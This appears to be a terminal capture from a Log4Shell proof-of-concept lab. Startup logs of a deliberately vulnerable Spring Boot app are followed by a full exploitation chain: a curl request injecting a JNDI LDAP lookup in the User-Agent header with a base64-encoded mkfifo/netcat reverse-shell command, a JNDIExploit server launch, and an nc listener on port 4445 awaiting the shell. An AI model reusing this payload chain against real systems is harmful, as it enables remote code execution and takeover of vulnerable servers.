 ( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2021-12-17 20:53:17.878  INFO 1 --- [           main] i.p.l.l.Log4shellpocApplication          : Starting Log4shellpocApplica
tion using Java 1.8.0_181 on 4bdbe4ac83a2 with PID 1 (/app/spring-boot-application.jar started by root in /)
2021-12-17 20:53:18.103  INFO 1 --- [           main] i.p.l.l.Log4shellpocApplication          : No active profile set, falli
ng back to default profiles: default
2021-12-17 20:53:20.521  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port
(s): 8080 (http)
2021-12-17 20:53:20.548  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2021-12-17 20:53:20.549  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Ap
ache Tomcat/9.0.55]
2021-12-17 20:53:20.699  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded
 WebApplicationContext
2021-12-17 20:53:20.699  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext:
initialization completed in 2175 ms
2021-12-17 20:53:22.036  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8
080 (http) with context path ''
2021-12-17 20:53:22.058  INFO 1 --- [           main] i.p.l.l.Log4shellpocApplication          : Started Log4shellpocApplicat
ion in 5.268 seconds (JVM running for 6.808)
juancho💀hackbox:~$ curl http://localhost:8080/api -H 'User-Agent: ${jndi:ldap://poc.pidnull.io:1389/Basic/Command/Base64/cm0
gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI%2BJjF8bmMgcG9jLnBpZG51bGwuaW8gNDQ0NSA%2BL3RtcC9mCg==}'; echo
juancho@poc:~$ java -jar /tmp/JNDIExploit-1.2-SNAPSHOT.jar -i 139.177.179.222 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
juancho@poc:~$ nc -lvnp 4445
listening on [any] 4445 ...
❐ 0 ↑ 10h 13m 1 pidnull 2 Notes 3 HackTheBox 4 bash ⚇ ↑ 94% | 21:53 | 17 Dec juancho hackbox